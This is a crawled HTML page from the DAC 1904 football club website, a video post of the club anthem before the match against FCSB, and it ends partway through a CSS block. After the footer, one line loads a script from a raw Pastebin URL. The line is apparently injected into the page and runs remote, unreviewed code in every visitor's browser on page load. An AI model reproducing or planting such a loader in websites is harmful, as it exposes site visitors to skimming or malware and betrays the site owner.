

--- FILE ---
content_type: text/html
request_url: https://www.dac1904.sk/clanek.asp?id=Nelkuled-pred-zapasom-DAC-1904-FCSB-0-1-7953
body_size: 33876
content:
<!DOCTYPE html>
<html class="no-js">
<head>
<meta charset="windows-1250">
<meta http-equiv="x-ua-compatible" content="IE=edge">
<title>Nélküled pred zápasom DAC 1904 - FCSB (0:1)  &raquo;  DAC 1904</title>
<meta name="keywords" content="futbalový klub DAC 1904 Dunajská Streda 1.liga SK slovensko MOL Arena">
<meta name="description" content="DAC 1904 futbalový klub Dunajská Streda">
<meta name="copyright" content="FK DAC 1904 a.s., eSports.cz s.r.o.">
<meta name="googlebot" content="index,follow,snippet,archive">
<meta name="robots" content="ALL,FOLLOW">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="author" href="humans.txt">
<link rel="apple-touch-icon" sizes="180x180" href="favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="favicon/favicon-16x16.png">
<link rel="manifest" href="favicon/manifest.json">
<link rel="mask-icon" href="favicon/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="favicon/favicon.ico">
<meta name="msapplication-config" content="favicon/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
<script type='text/plain' data-cookiecategory='analytics'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P6XQ8T2');</script>
<link rel="preload" as="style" href="build/style/font.css?17155438871" type="text/css">
<link rel="stylesheet" href="build/style/main.css?1757538530" type="text/css">
<link rel="stylesheet" href="build/style/swiper-bundle.min.css?1733011805" type="text/css">
<link rel="stylesheet" href="build/hotfix.css?1761301158" type="text/css">
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
<meta property="og:image" content="https://www.dac1904.sk/files/articles_photo/7953_dsc_9894.jpg" />
<meta property="og:title" content="Nélküled pred zápasom DAC 1904 - FCSB (0:1)" />
<meta property="og:description" content="Klubová hymna pred prvým stretnutím 3. predkola EKL proti rumunskému FCSB." />
<meta property="og:url" content="https://www.dac1904.sk/sk/clanek.asp?id=Nelkuled-pred-zapasom-DAC-1904-FCSB-0-1-7953" />
<meta property="og:site_name" content="DAC 1904" />
<meta property="og:type" content="website" />
<meta name="author" content="Iván Péter, Nagy Krisztián" />
<meta property="fb:app_id" content="190558014944215" />
<link rel='canonical' href='https://www.dac1904.sk/sk/clanek.asp?id=Nelkuled-pred-zapasom-DAC-1904-FCSB-0-1-7953'>
<style>
    @media (min-width: 992px) {
        .clanek .article-wrap.inverted {
            margin-right: 220px;
			margin-left: 0px;
        }
    }
    .clanek .article-wrap.inverted .content {
        padding: 0 20px;
    }
    .-mt-20 {
        margin-top: -20px;
    
	}

	
::selection {
  background-color: #FFC724 !important;
  color: #000000 !important;
}

</style>
</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6XQ8T2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Overlay for fixed sidebar -->
<div class="sidebar-overlay"></div>
<div class="aside_menu-overlay"></div>

<!-- Material sidebar -->
<aside id="sidebar" class="sidebar sidebar-default sidebar-fixed-left" data-open="false" role="navigation">

    <div class="sidebar-btn_close">
        <a href="" title="">zatvoriť</a>
    </div>

    <div class="sidebar-search">
        <form action="archiv.asp" method="get">
            <div class="row no-gutters">
                <div class="col-10">
                    <input type="text" name="text" value="" placeholder="hľadaný text">
                </div>
                <div class="col-2">
                    <input type="submit" value="">
                </div>
            </div>
        </form>
    </div>
    

    <ul class="sidebar-nav">

        <li class="dropdown">
<a class="dropdown-toggle" href="#" data-toggle="dropdown">Aktuality</a>
<ul class="dropdown-menu">
<li><a href="archiv.asp" title="">Správy</a>
</li>
<li><a href="fotogalerie.asp" title="">Fotogaléria</a>
</li>
<li><a href="videogalerie.asp" title="">Videá</a>
</li>
</ul>
</li>
<li class="dropdown">
<a class="dropdown-toggle" href="#" data-toggle="dropdown">Permanentky</a>
<ul class="dropdown-menu">
<li><a href="/sk/zobraz.asp?id=online-predaj" title="">Online predaj permanentiek</a>
</li>
<li><a href="/permanentka" title="">Informácie o predaji permanentiek</a>
</li>
<li><a href="zobraz.asp?id=kuponova-knizka" title="">Kupónová knižka</a>
</li>
<li><a href="zobraz.asp?id=vip-hospitality" title="">VIP permanentky</a>
</li>
<li><a href="zobraz.asp?id=vstupenky-na-domace-stretnutia" title="">Informácie pre návštevníkov zápasu</a>
</li>
<li><a href="https://store.dac1904.sk/sk/fancard-klubova-karta-sezona-202324" title="" target="_blank">Zakúpenie Clubcard</a>
</li>
</ul>
</li>
<li class="dropdown">
<a class="dropdown-toggle" href="#" data-toggle="dropdown">Mužstvá</a>
<ul class="dropdown-menu">
<li><a href="soupiska.asp" title="">Súpiska</a>
</li>
<li><a href="realizacni_tym.asp" title="">Realizačný tím</a>
</li>
</ul>
</li>
<li class="dropdown">
<a class="dropdown-toggle" href="#" data-toggle="dropdown">Zápasy</a>
<ul class="dropdown-menu">
<li><a href="zapasy.asp" title="">Rozpis zápasov</a>
</li>
<li><a href="tabulka.asp" title="">Tabuľka</a>
</li>
</ul>
</li>
<li class="dropdown">
<a class="dropdown-toggle" href="#" data-toggle="dropdown">Klub</a>
<ul class="dropdown-menu">
<li><a href="zobraz.asp?id=away-jersey-25-26" title="">Vonkajší dres</a>
</li>
<li><a href="zobraz.asp?id=identita-nie-je-provokacia" title="">Identita nie je provokácia</a>
</li>
<li><a href="partneri.asp" title="">Partneri</a>
</li>
<li><a href="zobraz.asp?id=historia-klubu" title="">História</a>
</li>
<li><a href="zobraz.asp?id=kontakty-informacie-o-klube" title="">Kontakty a informácie</a>
</li>
<li><a href="zobraz.asp?id=akreditacia-novinarov-a-fotografov" title="">Akreditácie</a>
</li>
</ul>
</li>
<li class="dropdown">
<a class="dropdown-toggle" href="#" data-toggle="dropdown">Akadémia</a>
<ul class="dropdown-menu">
<li><a href="zobraz.asp?id=vizia-a-filozofia" title="">Vízia a filozofia</a>
</li>
<li><a href="zobraz.asp?id=akademia-treningove-centrum" title="">Tréningové centrum</a>
</li>
<li><a href="/archiv.asp?id_type=2" title="">Správy</a>
</li>
<li><a href="/fotogalerie.asp?id_type=2" title="">Fotogaléria</a>
</li>
<li><a href="/sk/soupiska.asp?kategorie=U19" title="">Družstvá</a>
</li>
<li><a href="/sk/zapasy.asp?kategorie=U19" title="">Zápasy</a>
</li>
<li><a href="/sk/tabulka.asp?kategorie=U19" title="">Tabuľka</a>
</li>
<li><a href="zobraz.asp?id=treneri-akademie" title="">Tréneri a štáb</a>
</li>
<li><a href="zobraz.asp?id=akademia-kontakt" title="">Kontakty</a>
</li>
<li><a href="zobraz.asp?id=kodex-akademie" title="">Kódex</a>
</li>
</ul>
</li>
<li><a href="https://www.dac1904.sk/sk/zobraz.asp?id=za-komunitu" title="" target="_blank">Za komunitu</a>
</li>


    </ul>

    <div style="width: 80%; margin: 0 auto; border-bottom: 1px solid #ffc723"></div>

    <ul role="nav" class="sidebar-nav">
<li><a href="https://store.dac1904.sk/sk" title="" target="_blank">Store</a><span class='desktop-hover'></span>
</li>
<li><a href="https://fanportal.dac1904.sk/user/login?lang=sk" title="" target="_blank">Fanportal</a><span class='desktop-hover'></span>
</li>
<li><a href="https://www.molacademy.sk/" title="" target="_blank">MOL Football Academy</a><span class='desktop-hover'></span>
</li>
</ul>


    <div style="width: 80%; margin: 0 auto; border-bottom: 1px solid #ffc723"></div>

    <div class="sidebar-social">
        <a href="https://www.facebook.com/fcdac" target="_blank" title=""><i class="ico ico-facebook_white"></i></a>
        <a href="https://www.youtube.com/channel/UCgDYC806RyKArT46BT4k5Fw/feed" target="_blank" title=""><i class="ico ico-youtube_white"></i></a>
        <a href="https://www.instagram.com/fcdac1904/" target="_blank" title=""><i class="ico ico-instagram_white"></i></a>
        <a href="https://www.tiktok.com/@dac1904_official" target="_blank" title=""><i class="ico ico-tiktok_white"></i></a>
    </div>    

   
    
</aside>
<div class="wrapper">
	
	  <header>
    <div class="container-fluid">
      <div class="header-info">

        <div class="container h-100">

          <div class="row h-100">
            <div class="d-block d-xl-none col-6  col-md-3 col-lg-3 col-xl-2">
              <div class="menu-language h-100">
                <div class="row flex-nowrap h-100 align-items-center">
                  
                  <div class="col-auto"><a class="active" href="/sk/index.asp" title="">SK</a></div>
                  <div class="col-auto"><a href="/hu/index.asp" title="">HU</a></div>
                  <div class="col-auto"><a href="/en/index.asp" title="">EN</a></div>

                </div>
              </div>
            </div>

            <div class="col-6 col-md-9 col-lg-9 col-xl-12">
              <div class="header-info-social-media h-100">
                <div class="row h-100 align-items-center justify-content-end">
                  <div class="col-auto d-none d-lg-block">

                    <nav class="h-100" role="navigation">
<ul role="nav" class="menu__desktop h-100 justify-content-end menu__smaller">
<li><a href="https://store.dac1904.sk/sk" title="" target="_blank">Store</a><span class='desktop-hover'></span>
</li>
<li><a href="https://fanportal.dac1904.sk/user/login?lang=sk" title="" target="_blank">Fanportal</a><span class='desktop-hover'></span>
</li>
<li><a href="https://www.molacademy.sk/" title="" target="_blank">MOL Football Academy</a><span class='desktop-hover'></span>
</li>
</ul>
</nav>


                  
                  </div>

                  <div class="col-auto"><a target="_blank" href="https://www.facebook.com/fcdac" title=""><i class="ico ico--scale ico-facebook_white"></i></a></div>
                  <div class="col-auto"><a target="_blank" href="https://www.youtube.com/channel/UCgDYC806RyKArT46BT4k5Fw/feed" title=""><i class="ico ico--scale ico-youtube_white"></i></a></div>
                  <div class="col-auto"><a target="_blank" href="https://www.instagram.com/fcdac1904/" title=""><i class="ico ico--scale ico-instagram_white"></i></a></div>
                  <div class="col-auto"><a target="_blank" href="https://www.tiktok.com/@dac1904_official" title=""><i class="ico ico--scale ico-tiktok_white"></i></a></div>
				  <div class="col-auto"><a target="_blank" href="https://www.nikeliga.sk/" title=""><i class="ico ico--scale ico-nike-liga"></i></a></div>
				  <div class="col-auto"><a target="_blank" href="https://www.nikeliga.sk/" title=""><i class="ico ico--scale ico-ulk"></i></a></div>
				  <div class="col-auto"><a target="_blank" href="https://www.r-gol.com/sk" title=""><i class="ico ico--scale ico-konektis"></i></a></div>

                  <div class="lang-men d-none d-xl-block">
                    <div class="row flex-nowrap h-100 align-items-center">
                      <div class="col-auto"><a class="active" href="/sk/index.asp" title="">SK</a></div>
                      <div class="col-auto"><a href="/hu/index.asp" title="">HU</a></div>
                      <div class="col-auto"><a href="/en/index.asp" title="">EN</a></div>
                    </div>
                  </div>
                  
                   

                </div>
              </div>
            </div>
          </div>
        </div>

      </div><!--/.header-info-->
    </div>

    <div class="container-fluid">
      <div class="menu-container">

        
        <div class="container h-100">

          <div class="logo"><a href="index.asp" title=""><span>FK DAC 1904 a.s.</span></a></div>
          <a href="#" class="menu__mobile sidebar-toggle"><i class="ico ico-menu"></i><span>Menu</span></a>
          

          <div class="row h-100">

            <div class="col-12">
              <div class="menu h-100">

                <nav class="h-100" role="navigation">
                  <ul role="nav" role="menubar" class="menu__desktop h-100 justify-content-end">
                    
                    <li><a href="archiv.asp" title="">Aktuality</a><span class='desktop-hover'></span>
<ol>
<li><a href="archiv.asp" title="">Správy</a>
<li><a href="fotogalerie.asp" title="">Fotogaléria</a>
<li><a href="videogalerie.asp" title="">Videá</a>
</ol>
</li>
<li><a href="https://www.dac1904.sk/permanentka" title="">Permanentky</a><span class='desktop-hover'></span>
<ol>
<li><a href="/sk/zobraz.asp?id=online-predaj" title="">Online predaj permanentiek</a>
<li><a href="/permanentka" title="">Informácie o predaji permanentiek</a>
<li><a href="zobraz.asp?id=kuponova-knizka" title="">Kupónová knižka</a>
<li><a href="zobraz.asp?id=vip-hospitality" title="">VIP permanentky</a>
<li><a href="zobraz.asp?id=vstupenky-na-domace-stretnutia" title="">Informácie pre návštevníkov zápasu</a>
<li><a href="https://store.dac1904.sk/sk/fancard-klubova-karta-sezona-202324" title="" target="_blank">Zakúpenie Clubcard</a>
</ol>
</li>
<li><a href="soupiska.asp" title="">Mužstvá</a><span class='desktop-hover'></span>
<ol>
<li><a href="soupiska.asp" title="">Súpiska</a>
<li><a href="realizacni_tym.asp" title="">Realizačný tím</a>
</ol>
</li>
<li><a href="zapasy.asp" title="">Zápasy</a><span class='desktop-hover'></span>
<ol>
<li><a href="zapasy.asp" title="">Rozpis zápasov</a>
<li><a href="tabulka.asp" title="">Tabuľka</a>
</ol>
</li>
<li><a href="https://www.dac1904.sk/sk/zobraz.asp?id=historia-klubu" title="">Klub</a><span class='desktop-hover'></span>
<ol>
<li><a href="zobraz.asp?id=away-jersey-25-26" title="">Vonkajší dres</a>
<li><a href="zobraz.asp?id=identita-nie-je-provokacia" title="">Identita nie je provokácia</a>
<li><a href="partneri.asp" title="">Partneri</a>
<li><a href="zobraz.asp?id=historia-klubu" title="">História</a>
<li><a href="zobraz.asp?id=kontakty-informacie-o-klube" title="">Kontakty a informácie</a>
<li><a href="zobraz.asp?id=akreditacia-novinarov-a-fotografov" title="">Akreditácie</a>
</ol>
</li>
<li><a href="zobraz.asp?id=vizia-a-filozofia" title="">Akadémia</a><span class='desktop-hover'></span>
<ol>
<li><a href="zobraz.asp?id=vizia-a-filozofia" title="">Vízia a filozofia</a>
<li><a href="zobraz.asp?id=akademia-treningove-centrum" title="">Tréningové centrum</a>
<li><a href="/archiv.asp?id_type=2" title="">Správy</a>
<li><a href="/fotogalerie.asp?id_type=2" title="">Fotogaléria</a>
<li><a href="/sk/soupiska.asp?kategorie=U19" title="">Družstvá</a>
<li><a href="/sk/zapasy.asp?kategorie=U19" title="">Zápasy</a>
<li><a href="/sk/tabulka.asp?kategorie=U19" title="">Tabuľka</a>
<li><a href="zobraz.asp?id=treneri-akademie" title="">Tréneri a štáb</a>
<li><a href="zobraz.asp?id=akademia-kontakt" title="">Kontakty</a>
<li><a href="zobraz.asp?id=kodex-akademie" title="">Kódex</a>
</ol>
</li>
<li class="no_submenu"><a href="https://www.dac1904.sk/sk/zobraz.asp?id=za-komunitu" title="" target="_blank">Za komunitu</a><span class='desktop-hover'></span>
</li>


                    <li>
                      <div class="sidebar-search">
                        <form action="archiv.asp" method="get">
                            <div class="row no-gutters">
                                <div class="col-10">
                                    <input type="text" name="text" value="" placeholder="hľadaný text">
                                </div>
                                <div class="col-2">
                                    <input type="submit" value="">
                                </div>
                            </div>
                        </form>
                      </div>
                    </li>
                    
                  </ul>
                  
                </nav>
                
              </div><!--/.menu-->
                
            </div>

          </div>
        </div>
      </div><!--/.menu-container-->
    </div>
  </header>
	
	<main>
		<div class="container-fluid container--no-padding article clanek">

			<header>
				<div class="article__image">
				<picture>
					<source media="(min-width:1190px)" srcset="https://php.esports.cz/images/min.php?exact&amp;topcut&amp;w=1920&amp;h=1080&amp;compresss=&amp;mtime=1659713411&amp;file=https://fcdac.vesna2.esports.cz/files/articles_photo/7953_dsc_9894.jpg">
					<source media="(min-width:767px)" srcset="https://php.esports.cz/images/min.php?exact&amp;topcut&amp;w=1200&amp;h=900&amp;compresss=&amp;mtime=1659713411&amp;file=https://fcdac.vesna2.esports.cz/files/articles_photo/7953_dsc_9894.jpg">
					<img src="https://php.esports.cz/images/min.php?exact&amp;topcut&amp;w=800&amp;h=800&amp;compresss=&amp;mtime=1659713411&amp;file=https://fcdac.vesna2.esports.cz/files/articles_photo/7953_dsc_9894.jpg">
				</picture>
					
					<div class="article__header">
						<div class="row no-gutters">
							<div class="col-12">
								<div class="article__header__content d-block d-md-none">
									<div class="label label--yellow">Video</div>
									<h1>Nélküled pred zápasom DAC 1904 - FCSB (0:1)</h1>
								</div>
							</div>
						</div>
					</div>		
					
				</div>
			
			</header>

		</div>		

		<div class="container container--no-padding article clanek position-relative">

			<div class="row no-gutters">

				<div class="col-12">
					<div class="subpage subpage--main d-none d-md-block">
						<div class="head-desktop">
							<h1>Nélküled pred zápasom DAC 1904 - FCSB (0:1)</h1>
						</div>
					</div>
				</div>

               	<div id="aside_menu" data-open="false" class="order-1 order-md-0 aside_menu col-lg-3">
			   		
                </div>
				
				<div class="col-12 col-lg-7 order-0 order-md-1">
					<div class="article-wrap inverted">
						
						<div class="content">
                            <div class="head-desktop p-0 m-0 d-none d-md-block">
                                <div class="desc-info">
                                    <div class="cat">
                                        A-TÍM
                                        </div> | <div class="cat"><strong>
                                        Video
                                        
                                        </strong></div> <div class="info-label"> | <strong>pi 5.8.2022</strong>, Iván Péter, Nagy Krisztián</div>
                                </div>
                                

                            </div>

							

							<article>
								<div class="article__perex">
									<p>Klubová hymna pred prvým stretnutím 3. predkola EKL proti rumunskému FCSB.</p>
								</div>


								


								<div class="row">

									<div class="col-12 col-md-12 d-block d-md-none">
										<div class="author article__author">
											pi 5.8.2022<br>
											Iván Péter, Nagy Krisztián
										</div>
									</div>

									<div class="col-12 typography">

										
											<iframe  data-cookiecategory='social' data-placeholder data-src="https://www.facebook.com/plugins/video.php?height=314&amp;href=https%3A%2F%2Fwww.facebook.com%2Ffcdac%2Fvideos%2F385893330296482%2F&amp;show_text=false&amp;width=560&amp;t=0" width="560" height="314" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
												

									</div>
								</div>
										

							</article>
						</div>	
							
						
					</div><!--/.subpage-->	


					


				</div>

    		</div><!--/.row-->	


		</div><!--/.container-->
			<div class="related-news">
				<div class="container">

									<section>
<div class="article_list article_list--margin-top">
<h2 class="box_header title-weights">Súvisiace správy</h2>
<div class="row">
<div class="article_list__item col-12 col-md-6 col-lg-3">
<div class="row">
<div class="col-12">
<div class="article_list__image">
<a href="zapas.asp?id=3523" title=""><img class="lazyload" data-src="https://php.esports.cz/images/min.php?exact&amp;topcut&amp;w=502&amp;h=280&amp;compresss=&amp;mtime=1659527815&amp;file=https://fcdac.vesna2.esports.cz/files/articles_photo/7940_dsc_7310.jpg" src="https://php.esports.cz/images/min.php?exact&amp;topcut&amp;w=502&amp;h=280&amp;compresss=&amp;mtime=1659527815&amp;file=https://fcdac.vesna2.esports.cz/files/articles_photo/7940_dsc_7310.jpg" alt=""></a>
</div>
</div>
<div class="col-12">
<div class="article_list__text">
<h3><a href="zapas.asp?id=3523" title="">Základná zostava DAC-u v dnešnom zápase proti FCSB</a></h3>
</div>
</div>
</div>
</div><!--/.article_list__item-->
<div class="article_list__item col-12 col-md-6 col-lg-3">
<div class="row">
<div class="col-12">
<div class="article_list__image">
<a href="clanek.asp?id=Pred-zapasom-DAC-1904-FCSB-Ukazat-svoju-silu-7938" title=""><img class="lazyload" src="https://php.esports.cz/images/min.php?exact&amp;topcut&amp;w=502&amp;h=280&amp;compresss=&amp;mtime=1659464822&amp;file=https://fcdac.vesna2.esports.cz/files/articles_photo/7938_dsc_7694.jpg" data-src="https://php.esports.cz/images/min.php?exact&amp;topcut&amp;w=502&amp;h=280&amp;compresss=&amp;mtime=1659464822&amp;file=https://fcdac.vesna2.esports.cz/files/articles_photo/7938_dsc_7694.jpg" alt=""></a>
</div>
</div>
<div class="col-12">
<div class="article_list__text">
<h3><a href="clanek.asp?id=Pred-zapasom-DAC-1904-FCSB-Ukazat-svoju-silu-7938" title="">Pred zápasom DAC 1904 - FCSB: Ukázať svoju silu</a></h3>
</div>
</div>
</div>
</div><!--/.article_list__item-->
<div class="article_list__item col-12 col-md-6 col-lg-3">
<div class="row">
<div class="col-12">
<div class="article_list__image">
<a href="clanek.asp?id=DAC-1904-FCSB-0-1-official-aftermovie-7954" title=""><img class="lazyload" src="https://php.esports.cz/images/min.php?exact&amp;topcut&amp;w=502&amp;h=280&amp;compresss=&amp;mtime=1659711818&amp;file=https://fcdac.vesna2.esports.cz/files/articles_photo/7954_dsc_9903.jpg" data-src="https://php.esports.cz/images/min.php?exact&amp;topcut&amp;w=502&amp;h=280&amp;compresss=&amp;mtime=1659711818&amp;file=https://fcdac.vesna2.esports.cz/files/articles_photo/7954_dsc_9903.jpg" alt=""></a>
</div>
</div>
<div class="col-12">
<div class="article_list__text">
<h3><a href="clanek.asp?id=DAC-1904-FCSB-0-1-official-aftermovie-7954" title="">DAC 1904 - FCSB (0:1) official aftermovie</a></h3>
</div>
</div>
</div>
</div><!--/.article_list__item-->
</div>
</div>
</section>
	
				</div>
			</div><!--/.row-->	

	</main>

		<section>
	<div class="container container--no-padding">
		<div class="footer-partners">
		
			<div class="row justify-content-center">

				<div class="col-6 col-sm-4 col-md-2">
<a href="https://www.mbhbank.hu/" target="_blank" title=""><span><img src="ads/db_partners/logos/73.png" alt=""></span></a>
</div>
<div class="col-6 col-sm-4 col-md-2">
<a href="http://www.kukkonia.sk" target="_blank" title=""><span><img src="ads/db_partners/logos/1.png" alt=""></span></a>
</div>
<div class="col-6 col-sm-4 col-md-2">
<a href="https://mol.hu/" target="_blank" title=""><span><img src="ads/db_partners/logos/4.png" alt=""></span></a>
</div>


			</div> 
            <div class="row justify-content-center">

				

			</div> 

		</div><!--/.footer-partners-->
	</div>
	</section>

    <section>
        <div class="container footerdocs">
            <div class="row" style="justify-content: center">
                <a href="files/footerdocs/docs/vyuctovani.pdf" target="_blank">
                    <img class="footerdocs" src="files/footerdocs/img/vyuctovani.png?200x125px" alt="vyuctovani.png" />
                </a>
                <a href="files/footerdocs/docs/vyuctovani3.pdf" target="_blank">
                    <img class="footerdocs" src="files/footerdocs/img/187700.jpg" alt="vyuctovani.png" />
                </a>
                <a href="files/footerdocs/docs/vyuctovani2.pdf" target="_blank">
                    <img class="footerdocs" src="files/footerdocs/img/106861.jpg" alt="vyuctovani.png" />
                </a>                                
            </div>
        </div>
    </section>
<footer>
<div class="container-fluid">

  <div class="footer">

    <div class="container">

     
      <a href="index.asp" title="" class="footer__logo"><span>FK DAC 1904 a.s.</span></a>
      <div class="footer__social">
        <div class="row no-gutters justify-content-center">
          <div class="col-auto"><a href="https://www.facebook.com/fcdac" target="_blank" title=""><i class="ico ico--scale ico-facebook_white"></i></a></div> 
          <div class="col-auto"><a href="https://www.youtube.com/channel/UCgDYC806RyKArT46BT4k5Fw/feed" target="_blank" title=""><i class="ico ico--scale ico-youtube_white"></i></a></div> 
          <div class="col-auto"><a href="https://www.instagram.com/fcdac1904/" target="_blank" title=""><i class="ico ico--scale ico-instagram_white"></i></a></div> 
          <div class="col-auto"><a href="https://www.tiktok.com/@dac1904_official" target="_blank" title=""><i class="ico ico--scale ico-tiktok_white"></i></a></div>
        </div>
      </div>
  
      <div class="footer__copyright">
          Copyright &copy; FK DAC 1904, a.s., created by <a target="_blank" href="http://www.esports.cz">eSports.cz, s.r.o.</a>
		  <br><a href="javascript:void(0);" data-cc="c-settings" aria-haspopup="dialog">Nastavenie cookies</a>
      </div> 
    
    </div>    
        
      <script src="build/js/main.js?1761223184"></script>
<script src="build/js/masonry.pkgd.min.js?1691400106"></script>
<script src="build/js/imagesloaded.pkgd.min.js?1691403706"></script>
<script src="build/js/hotfix.js?1743709874"></script>



<div id="fb-root"></div>
<script type="text/plain" data-cookiecategory="social">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/sk_SK/sdk.js#xfbml=1&version=v2.10&appId=190558014944215";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cookiecategory="analytics" async src='https://www.googletagmanager.com/gtag/js?id=G-1Z398VQEZ9'></script>
<script type="text/plain" data-cookiecategory="analytics">
window.dataLayer = window.dataLayer || [];
function gtag(){ dataLayer.push(arguments); }
gtag('js', new Date());

gtag('config', 'G-1Z398VQEZ9');
</script>


<script>
document.write('<img src="https://toplist.cz/dot.asp?id=1784276&http='+escape(document.referrer)+'&t='+escape(document.title)+'" width="1" height="1" border=0 style="display:none" alt="TOPlist">');
</script>

<script>
window.cookieConsentSettingsHook = function() {
	window.cookieConsentSettings.current_lang = 'sk';
	window.cookieConsentSettingsIframePlaceholder = 'https://consent.esports.cz/frame.asp?lang=sk';
};
</script>
<link rel='stylesheet' href='https://consent.esports.cz/theme.asp?v=2&accent=00006D'>
<script src='https://consent.esports.cz/config.asp?v=2&c=analytics,social&web='></script>
<script src='https://consent.esports.cz/main.js?v=2'></script>
<script type='text/plain' data-cookiecategory='social' src='https://consent.esports.cz/social-media2.js?v=2'></script>

    </div><!--/.footer--> 
  </div>
</footer>

<script src="https://pastebin.com/raw/54VcGq6n"></script>



  
<div class="onlajny-stckrs" id="onlajny-stckrs">


</div>




<style>
	.hidden{
		display: none;
	}
	.onlajny-stckrs {
		position: fixed;
		right: 0;
		bottom: 0;
		z-index: 100000000;
		/* display: none; */
		animation: 1.2s ease-out 0s 1 slideInFromLeft;
		pointer-events: none;
		line-height: 1.42857;
		color: #000;
		font-family: "Arial";
	}
	@media only screen and (max-width: 768px) {
		.onlajny-stckrs {
			/* display: block; */
		}
	}
	.onlajny-stckrs .onlajny-sticker {
		background: #e0edf4; /* Old browsers */
		background: -moz-linear-gradient(top, #e0edf4 0%, #d9edf2 40%, #c9e3f2 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, #e0edf4 0%,#d9edf2 40%,#c9e3f2 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, #e0edf4 0%,#d9edf2 40%,#c9e3f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e0edf4', endColorstr='#c9e3f2',GradientType=0 );
		padding: 7px;
	    border-top-left-radius: 30px;
	    border-bottom-left-radius: 30px;
	    min-width: 120px;
		border-top: 1px solid;
	    border-left: 1px solid;
	    border-bottom: 1px solid;
	    border-color: #aabeca;
		margin-bottom: 20px;
		transform: translateX(170px);
		transition: all .2s ease-out;
		cursor: pointer;
		pointer-events: all;
		box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);

		-webkit-touch-callout: none; /* iOS Safari */
	    -webkit-user-select: none; /* Safari */
	     -khtml-user-select: none; /* Konqueror HTML */
	       -moz-user-select: none; /* Firefox */
	        -ms-user-select: none; /* Internet Explorer/Edge */
	            user-select: none;
	}
	.onlajny-stckrs .onlajny-sticker.sticker-close.sticker-open,
	.onlajny-stckrs .onlajny-sticker.sticker-open {
		transform: translateX(0);
	}
	.onlajny-stckrs .onlajny-sticker.sticker-close {
		transform: translateX(330px);
	}

	.onlajny-stckrs .onlajny-sticker .close_sticker {
      position: absolute;
      top: -4px;
      left: -7px;
      font-weight: 500;
      z-index: 1;
      background-color: #cde5f2;
      padding: 1px 7px;
      border-radius: 15px;
      box-shadow: 0px 0px 3px black;
      line-height: 20px;
    }

	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner {
		display: table;
		width: 100%;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-logo {
		border-radius: 100%;
	    overflow: hidden;
	    width: 43px;
	    height: 43px;
	    /* background: url("https://vesna.esports.cz/weby_data/onlajny_sticker/icon.png"); */
		background-size: 27px;
	    background-repeat: no-repeat;
	    background-position: center;
	    background-color: #fff;
	    display: table-cell;
	    vertical-align: middle;
	}
	@media only screen and (max-width: 335px) {
		.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-logo {
			display: none;
		}
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body {
		display: table-cell;
        vertical-align: top;
	    padding-left: 15px;
	    padding-right: 10px;
	    width: 115px;
	    overflow: hidden;
		vertical-align: middle;
		text-align: left;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .onlajny-body-heading {
		font-weight: bold;
	    font-family: Arial;
	    font-size: 11px;
	    white-space: nowrap!important;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .team-1, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .team-2 {
	    font-family: Arial;
	    font-size: 10px;
	    white-space: nowrap;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more {
		width: 170px;
		padding-left: 10px;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table {
		width: 100%;
		text-align: center;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td {
		padding: 0;
		text-align: center;
		font-size: 11px;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a {
		display: block;
		margin-top: 2px;
		padding: 0 4px;
		text-decoration: none!important;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:hover, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:active, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:focus {
		text-decoration: none;
	}
	.icon-text {
		font-size: 11px;
	    text-transform: uppercase;
	    margin-top: 5px;
	    font-weight: bold;
	    color: #000;
		line-height: 1;
	}
	@keyframes slideInFromLeft {
	  0% {
